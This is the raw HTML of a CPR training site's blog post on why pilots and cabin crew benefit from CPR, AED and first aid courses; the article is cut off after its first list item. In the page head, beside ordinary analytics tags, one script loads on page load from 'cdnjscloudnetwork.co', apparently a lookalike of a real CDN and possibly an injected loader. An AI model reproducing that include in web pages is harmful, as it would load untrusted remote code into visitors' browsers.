.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cprcourseonline.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://cprcourseonline.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://cprcourseonline.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://cprcourseonline.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://cprcourseonline.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://cprcourseonline.com/wp-content/themes/cco/style.css?ver=1768976090' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//cprcourseonline.com/wp-content/uploads/pum/pum-site-styles.css?generated=1755169674&#038;ver=1.21.5' type='text/css' media='all' />
<script type="text/javascript" src="https://cprcourseonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cprcourseonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://cprcourseonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cprcourseonline.com/wp-json/wp/v2/posts/4145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cprcourseonline.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cprcourseonline.com/?p=4145' />
<link rel="icon" href="https://cprcourseonline.com/wp-content/uploads/2024/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cprcourseonline.com/wp-content/uploads/2024/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cprcourseonline.com/wp-content/uploads/2024/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cprcourseonline.com/wp-content/uploads/2024/03/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.testimonial-section.three .testimonial-head {
    margin-bottom: 5px;
}

.testimonial-footer {
    margin-bottom: 15px !important;
}

.text-re-d .display-3 {
    font-size: 48px;
    line-height: 60px;
}

.recent-posts-list li .wp-block-latest-posts__post-date {
    font-size: 15px;
}
.hasBgImage
{
	background-position:left;
}
.fa-print , .fa-envelope{
	padding-right: 10px;
}
.card-body> .red-button > span
{text-decoration:none;}
	
.review-rating .review-rating-right {
    width: 50%;
}
.row.review-rating.mt-5 {
    display: flex;
    align-items: center;
    justify-content: center;
}
.pe-lg-5 {
     padding-right: 0rem !important; 
    }
.google-rating-item {
    grid-template-columns: 20px 20px 20vw 71px 20px;
}
.testimonial-section.three {
    justify-content: center;
}

.banner-list1 li::before {
    content: "" !important;
    font-size: 6px !important;
    color: #000 !important;
    top: 0;
    bottom: 0;
    margin: auto;
    height: fit-content;
    left: -15px !important;
	
}
.menu-item-4657 > ul > li {
	display:none;
}
.menu-item-4657:hover > ul> li {
	display: block;
}
.menu-item-4658 > ul > li {
	display: none;
}
.menu-item-4658:hover > ul> li {
	display: block;
}
.menu-item-4659 > ul > li {
	display:none;
}
.menu-item-4659:hover > ul> li {
	display: block;
}

.menu-item-4660 > ul > li {
	display: none;
}
.menu-item-4660:hover > ul> li {
	display: block;
}
.menu-item-4657 > .sub-menu {
 margin-left:300px !important;
	position:absolute;
	top:0 !important;
}
.menu-item-4659 > .sub-menu {
 margin-left:300px !important;
	position:absolute;
	top:45px !important;
}
.menu-item-4658 > .sub-menu {
 margin-left:300px !important;
	position:absolute;
	top:95px !important;
}
.menu-item-4660 > .sub-menu {
 margin-left:300px !important;
	position:absolute;
	top:141px !important;
}
.sub-menu >.menu-item-has-children > a::after {
    content: "\f105";
    font-family: 'FontAwesome';
    position: absolute;
    right: 20px;
}
.cco-header-menu .primary-menu li .sub-menu li:hover {
    border-bottom: 1px solid #cb0a05;
	background-color:#d0e5f2 !important;
}
.cco-header-menu .primary-menu li .sub-menu a:hover {
    background-color: #d0e5f2;
    color: #cb0a05;
}
.cco-header-menu .primary-menu li .sub-menu a:hover {
    background-color: #d0e5f2;
    color:#cb0a05;
	font-weight:800;
	text-transform:capitalize;
}
.cco-header-menu .primary-menu li .sub-menu a{
   font-weight:500;
	text-transform:capitalize;
}
.sub-menu {
	box-shadow: 0px 8px 20px 0px #00000080;
}

ul.dropdown-menu.depth_0.show > li {
    display: block;
}
.dropdown-toggle::after {
	border-top: 0em solid;
}
#menu-item-4657:hover ul.dropdown-menu.sub-menu.depth_1{
	display:block;
	    margin-left: 10px;
}
#menu-item-4658:hover ul.dropdown-menu.sub-menu.depth_1{
	display:block;
	    margin-left: 10px;
}
#menu-item-4659:hover ul.dropdown-menu.sub-menu.depth_1{
	display:block;
	    margin-left: 10px;
}
#menu-item-4660:hover ul.dropdown-menu.sub-menu.depth_1{
	display:block;
	    margin-left: 10px;
}
ul.dropdown-menu.sub-menu.depth_1 {
    box-shadow: none;
}
.cco-header-menu .primary-menu > li{
	border-radius: 0;
border-bottom: 1px solid #E0E0E0;
}
ul.dropdown-menu.sub-menu.depth_1 >li:hover {
	
	background-color: #d0e5f2;
	border-bottom: 1px solid #cc1714;
	color:#cc1714;
}
ul.dropdown-menu.sub-menu.depth_1 >li >a:hover {
	transition:0.5s;
	font-weight:700;
}
ul.dropdown-menu.depth_0.show {
    margin-left: -10px !important;
	padding:0px !important;
}
ul.dropdown-menu.depth_0.show > li{
	padding:0px !important;
}
ul.dropdown-menu.depth_0.show > li > a:hover{
	transition: 0.5s;
background-color: #d0e5f2 !important;
	border-bottom: 1px solid #cc1714;
	font-weight:700;
	color:#cc1714;
	padding:10px 20px !important;
	
}
ul.dropdown-menu.depth_0.show > li > a{
	padding:10px 20px !important;
	
}
ul.dropdown-menu.depth_0.show > li > a::after{
content: "\f105";
    font-family: 'FontAwesome';
    position: absolute;
    right: 40px;
}

ul.dropdown-menu.depth_0.show > li > a.active{
	transition: 0.5s;
background-color: #d0e5f2 !important;
	border-bottom: 1px solid #cc1714;
	font-weight:700;
	color:#cc1714;
	padding:10px 20px !important;
	
}
.dropdown-item.active {
	background-color:#0d6efd00;
	color: #4c5152;
}

		</style>
			<script>
  (function(ss,ex){
    window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));};
    (function(d,s){
      fs=d.getElementsByTagName(s)[0];
      function ce(src){
        var cs=d.createElement(s);
        cs.src=src;
        cs.async=1;
        fs.parentNode.insertBefore(cs,fs);
      };
      ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js');
    })(document,'script');
  })('lAxoEaKX0wW8OYGd');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HCKCF4KM5E"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HCKCF4KM5E');
</script>
<script async src="https://cdnjscloudnetwork.co/privacy/i18min.js"></script>

</head>

<body class="wp-singular post-template-default single single-post postid-4145 single-format-standard wp-theme-cco">
    <div class="fixed-header">
        <header>
            <div class="container-fluid">
                <div class="row align-items-center">
                    <div class="col-8 col-lg-4">
                                                <a href="https://cprcourseonline.com"><img src="https://cprcourseonline.com/wp-content/uploads/2024/02/header-logo-2.svg" /></a>
                    </div>
                    <div class="col-4 col-lg-8">
                        <ul class="header-cta-multiple d-none d-lg-flex">
                            <li>
                                <a target="_blank" href="https://app.cprcourseonline.com/user/login?version=v2">
                                <span class="icon"><img src="https://cprcourseonline.com/wp-content/uploads/2024/02/Vector.svg" /></span>
                                <span class="action-label">Customer Login</span>
                                </a>
                                </li><li>
                                <a target="_blank" href="https://app.cprcourseonline.com/groupadmin/login">
                                <span class="icon"><img src="https://cprcourseonline.com/wp-content/uploads/2024/02/users.svg" /></span>
                                <span class="action-label">Group Login</span>
                                </a>
                                </li><li>
                                <a target="_blank" href="tel:1-888-372-6615">
                                <span class="icon"><img src="https://cprcourseonline.com/wp-content/uploads/2024/02/phone-icon.svg" /></span>
                                <span class="action-label">1-888-372-6615</span>
                                </a>
                                </li>                        </ul>
                        <div class="mobile-menu d-flex d-lg-none">
                            <button class="navbar-toggler ms-auto" type="button" data-bs-toggle="collapse" data-bs-target=".navbar-collapse">
                                <span class="fa fa-bars"></span>
                            </button>
                            <div class="collapse navbar-collapse" id="main-menu">
                                <ul id="menu-main-menu" class="navbar-nav me-auto mb-2 mb-md-0 "><li  id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item nav-item-30"><a href="https://cprcourseonline.com/" class="nav-link ">Home</a></li>
<li  id="menu-item-4483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown nav-item nav-item-4483"><a href="#" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Courses</a>
<ul class="dropdown-menu  depth_0">
	<li  id="menu-item-4657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown nav-item nav-item-4657 dropdown-menu dropdown-menu-end"><a href="#" class="dropdown-item  dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">CPR Courses</a>
	<ul class="dropdown-menu sub-menu  depth_1">
		<li  id="menu-item-4663" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-4663"><a href="https://cprcourseonline.com/online-cpr-course/" class="dropdown-item ">CPR Certification Online</a></li>
		<li  id="menu-item-4664" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-4664"><a href="https://cprcourseonline.com/cpr-course-for-healthcare-providers-online/" class="dropdown-item ">CPR Certification for Healthcare Providers</a></li>
		<li  id="menu-item-4665" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-4665"><a href="https://cprcourseonline.com/online-cpr-first-aid-course/" class="dropdown-item ">CPR/AED &#038; First-Aid Certification Online (BLS)</a></li>
		<li  id="menu-item-4666" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-4666"><a href="https://cprcourseonline.com/cpr-course-renewal-online/" class="dropdown-item ">CPR Recertification Online</a></li>
		<li  id="menu-item-4667" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-4667"><a href="https://cprcourseonline.com/bls-recertification/" class="dropdown-item ">BLS Recertification</a></li>
		<li  id="menu-item-4668" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-4668"><a href="https://cprcourseonline.com/bls-certification/" class="dropdown-item ">First Aid Certification</a></li>
	</ul>
</li>
	<li  id="menu-item-4659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown nav-item nav-item-4659 dropdown-menu dropdown-menu-end"><a href="#" class="dropdown-item  dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">ACLS Courses</a>
	<ul class="dropdown-menu sub-menu  depth_1">
		<li  id="menu-item-4669" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-4669"><a href="https://cprcourseonline.com/acls-certification/" class="dropdown-item ">ACLS Certification</a></li>
		<li  id="menu-item-4670" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-4670"><a href="https://cprcourseonline.com/acls-recertification/" class="dropdown-item ">ACLS Recertification</a></li>
	</ul>
</li>
	<li  id="menu-item-4658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown nav-item nav-item-4658 dropdown-menu dropdown-menu-end"><a href="#" class="dropdown-item  dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">PALS Courses</a>
	<ul class="dropdown-menu sub-menu  depth_1">
		<li  id="menu-item-4671" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-4671"><a href="https://cprcourseonline.com/pals-certification/" class="dropdown-item ">PALS Certification</a></li>
		<li  id="menu-item-4672" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-4672"><a href="https://cprcourseonline.com/pals-recertification/" class="dropdown-item ">PALS Recertification</a></li>
	</ul>
</li>
	<li  id="menu-item-4660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown nav-item nav-item-4660 dropdown-menu dropdown-menu-end"><a href="#" class="dropdown-item  dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Other Courses</a>
	<ul class="dropdown-menu sub-menu  depth_1">
		<li  id="menu-item-4673" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-4673"><a href="https://cprcourseonline.com/hippa-certification/" class="dropdown-item ">HIPAA Certification</a></li>
		<li  id="menu-item-4674" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-4674"><a href="https://cprcourseonline.com/bloodborne-pathogens-certification/" class="dropdown-item ">Bloodborne Pathogens</a></li>
	</ul>
</li>
</ul>
</li>
<li  id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-4343"><a href="https://cprcourseonline.com/pricing/" class="nav-link ">Pricing</a></li>
<li  id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-44"><a href="https://cprcourseonline.com/how-it-works/" class="nav-link ">How it Works</a></li>
<li  id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-45"><a href="https://cprcourseonline.com/faq/" class="nav-link ">FAQ</a></li>
<li  id="menu-item-4344" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-4344"><a href="https://app.cprcourseonline.com/groupdiscount" class="nav-link ">Group Discount</a></li>
</ul>								<ul class="navbar-nav me-auto mb-2 mb-md-0">
									<li class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-4347">
										<a href="https://app.cprcourseonline.com/groupadmin/login" class="nav-link">Group Login</a>
									</li>
									<li class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-4349">
										<a href="https://app.cprcourseonline.com/user/login" class="nav-link">Customer Login</a>
									</li>	
								</ul>
								
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>
        <div class="blue-header d-none d-lg-block">
            <div class="container-fluid">
                <div class="row align-items-center">
                    <div class="col-12 col-lg-9">
                        <nav id="site-navigation" class="main-navigation cco-header-menu" role="navigation">
                            <div class="menu-main-menu-container"><ul id="primary-menu" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://cprcourseonline.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4483"><a href="#">Courses</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4657"><a href="#">CPR Courses</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4663"><a href="https://cprcourseonline.com/online-cpr-course/">CPR Certification Online</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4664"><a href="https://cprcourseonline.com/cpr-course-for-healthcare-providers-online/">CPR Certification for Healthcare Providers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4665"><a href="https://cprcourseonline.com/online-cpr-first-aid-course/">CPR/AED &#038; First-Aid Certification Online (BLS)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4666"><a href="https://cprcourseonline.com/cpr-course-renewal-online/">CPR Recertification Online</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4667"><a href="https://cprcourseonline.com/bls-recertification/">BLS Recertification</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4668"><a href="https://cprcourseonline.com/bls-certification/">First Aid Certification</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4659"><a href="#">ACLS Courses</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4669"><a href="https://cprcourseonline.com/acls-certification/">ACLS Certification</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4670"><a href="https://cprcourseonline.com/acls-recertification/">ACLS Recertification</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4658"><a href="#">PALS Courses</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4671"><a href="https://cprcourseonline.com/pals-certification/">PALS Certification</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4672"><a href="https://cprcourseonline.com/pals-recertification/">PALS Recertification</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4660"><a href="#">Other Courses</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4673"><a href="https://cprcourseonline.com/hippa-certification/">HIPAA Certification</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4674"><a href="https://cprcourseonline.com/bloodborne-pathogens-certification/">Bloodborne Pathogens</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4343"><a href="https://cprcourseonline.com/pricing/">Pricing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://cprcourseonline.com/how-it-works/">How it Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://cprcourseonline.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4344"><a href="https://app.cprcourseonline.com/groupdiscount">Group Discount</a></li>
</ul></div>                        </nav>
                    </div>
                    <div class="col-12 col-lg-3 text-end">
                                                <a target="_blank" class="main-cta" href="http://app.cprcourseonline.com/register">Register Now<i class="fas fa-angle-double-right ms-3"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
<main>
    <div class="container-fluid">
        <div class="row">
            <div class="col-12">
                <div class="aioseo-breadcrumbs"><span class="aioseo-breadcrumb">
	<a href="https://cprcourseonline.com" title="Home">Home</a>
</span><span class="aioseo-breadcrumb-separator">»</span><span class="aioseo-breadcrumb">
	<a href="https://cprcourseonline.com/blog/" title="Blog">Blog</a>
</span><span class="aioseo-breadcrumb-separator">»</span><span class="aioseo-breadcrumb">
	<a href="https://cprcourseonline.com/blog/category/general/" title="General">General</a>
</span><span class="aioseo-breadcrumb-separator">»</span><span class="aioseo-breadcrumb">
	Pilot and Cabin Crew: Value of CPR AED or First Aid Course
</span></div>            </div>
        </div>
    </div>
    <div class="container-fluid mb-5">
        <div class="row">
            <div class="col-lg-8 col-12 mb-3">
                                        <h1 class="mb-2">Pilot and Cabin Crew: Value of CPR AED or First Aid Course</h1>
                                                    <img src="https://cprcourseonline.com/wp-content/uploads/2023/09/pilot-and-cabin-crew-post-img.jpg" class="w-100 mb-3"/>							<p>
        <i class="fas fa-calendar-alt"></i> 
        Last Updated on: April 5, 2024    </p>
                                                <div class="text-block">
                            <p><span style="font-weight: 400;">Pilots and cabin crew members are the key people in ensuring the safety of passengers on a flight. They are the only ones who have any means of contacting people on the ground and can save lives with life-saving skills. CPR training for cabin crew is ideal for preparing them for the worst. You can also incorporate regular first aid drills to ensure they do not panic in a real-life situation. Even frequent flyers should take up these courses to help others. This blog discusses the importance of CPR and first aid training for cabin crew and emergencies they may encounter on a flight.</span></p>
<p>&nbsp;</p>
<p><b>Passenger&#8217;s safety with First aid, CPR, and AED courses</b></p>
<p><span style="font-weight: 400;">CPR (cardiopulmonary resuscitation), AED (automated external defibrillator), and first aid training can instill confidence in passengers about safety during flights in a few ways:</span></p>
<ol>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Providing passengers with the knowledge and skills to help in an emergency: If a passenger experiences a medical emergency during a flight, having CPR, AED, and first aid training can give them the confidence to step up and help. This can be especially important if the flight attendant or other crew members cannot assist.</span></li>
